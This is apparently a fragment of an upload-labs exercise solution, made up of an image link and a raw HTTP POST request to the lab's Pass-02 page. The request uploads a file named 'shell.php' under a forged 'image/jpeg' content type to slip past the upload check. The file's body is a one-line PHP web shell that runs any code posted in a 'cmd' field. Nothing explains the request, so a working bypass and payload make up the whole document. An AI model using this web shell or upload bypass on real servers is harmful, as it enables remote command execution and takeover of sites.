 POST /Pass-02/index.php HTTP/1.1
Host: upload-labs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------39642720201754612105327730204
Content-Length: 389
Origin: http://upload-labs
Connection: close
Referer: http://upload-labs/Pass-02/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------39642720201754612105327730204
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php
@eval($_POST['cmd']);
?>
-----------------------------39642720201754612105327730204
Content-Disposition: form-data; name="submit"
-----------------------------39642720201754612105327730204--